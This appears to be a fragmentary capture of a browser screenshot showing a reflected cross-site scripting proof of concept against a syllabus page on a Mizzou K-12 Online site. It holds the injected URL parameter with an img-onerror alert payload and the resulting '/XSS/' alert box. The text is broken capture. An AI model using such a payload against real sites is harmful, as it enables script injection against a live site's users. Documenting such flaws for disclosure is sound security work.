 https://resources-mizzouk12online.missouri.edu/quick_imports/syllabus.php?course_name="><img src=x onerror=alert(/XSS/)>
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Opt
MIZZOU K-12 Online
us: " style="width: 100%;" />
verview Grades Credits Notices
Course Overview
/XSS/
OK